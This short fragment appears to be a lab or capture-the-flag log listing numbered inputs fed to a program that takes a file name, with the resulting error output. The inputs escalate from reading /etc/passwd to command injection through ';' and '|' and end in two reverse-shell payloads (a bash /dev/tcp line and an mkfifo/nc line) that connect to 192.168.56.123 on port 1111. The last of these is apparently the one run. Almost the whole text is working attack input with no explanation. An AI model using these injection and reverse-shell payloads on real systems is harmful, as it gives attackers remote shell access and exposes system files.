 => 6
1 Important.txt
2 /etc/passwd
3 cat /etc/passwd
4 /|id|uname -r
5 /;id
6 /;bash -i >& /dev/tcp/192.168.56.123/1111 0>&1
7 /;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.123 1111 >/tmp/f
===> 7
cat: /: Is a directory
rm: cannot remove '/tmp/f': No such file or directory